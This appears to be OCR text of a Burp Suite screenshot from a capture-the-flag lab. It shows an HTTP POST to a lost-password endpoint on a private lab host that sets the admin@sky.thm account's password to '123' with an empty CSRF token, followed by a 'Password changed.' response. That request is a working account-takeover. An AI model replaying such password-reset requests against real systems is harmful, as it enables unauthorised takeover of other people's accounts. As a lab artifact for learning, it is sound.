 Request
Pretty Raw Hex
\n
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: 10.10.163.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------461088768108724150928999​32131
8 Content-Length: 644
9 Origin: http://10.10.163.167
10 Connection: close
11 Referer: http://10.10.163.167/v2/ResetUser.php
12 Cookie: PHPSESSID=gqa7b6fdbgh2jpu5429ve06i9l; Bookings=0; Manifest=0;
Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------46108876810872415092899932131
16 Content-Disposition: form-data; name="uname"
17
18 admin@sky.thm
19 -----------------------------46108876810872415092899932131
20 Content-Disposition: form-data; name="npass"
21
22 123
23 -----------------------------46108876810872415092899932131
24 Content-Disposition: form-data; name="cpass"
25
26 123
27 -----------------------------46108876810872415092899932131
28 Content-Disposition: form-data; name="ci_csrf_token"
29
30
31 -----------------------------46108876810872415092899932131
32 Content-Disposition: form-data; name="send"
33
34 Submit
35 -----------------------------46108876810872415092899932131--
36
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Nov 2022 00:38:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed.
13 Taking you back...